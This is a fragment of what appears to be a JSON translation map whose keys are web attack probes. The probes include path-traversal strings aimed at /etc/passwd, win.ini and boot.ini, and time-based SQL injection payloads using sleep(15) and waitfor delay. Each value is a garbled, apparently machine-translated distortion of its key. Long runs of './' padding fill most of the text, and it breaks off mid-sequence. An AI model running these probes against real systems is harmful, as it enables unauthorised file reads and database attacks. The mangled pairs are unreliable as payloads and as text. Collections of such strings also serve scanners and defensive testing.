/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/yu..\/yu..\/yu..\/yu..\/yu..\/yu..\/yu..\/etc\/passwd","\/WEB-INF\/web.xml":"\/WEB-INF\/web.khml","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0OR(if(new()=sysdate(),slep(15),0))HORZ","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"C: indossystem32driversetgosc","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/it.no","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/but.no","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"COR(if(new()=sysdate(),slep(15),0))COR\"Z","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..yu..yu..yu..yu..yu..yu..yu..yuvindovsyuvin.no","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(select(0)from(select(blind(15)))in)\/*j+(select(0)from(select(blind(15)))in)+j\"+(select(0)from(select (blind(15)))c)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/windows\/he.no","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/windows\/win.no","-1; waitfor delay '0:0:15' --":"-1; whitefor do 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/windows\/it.no","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\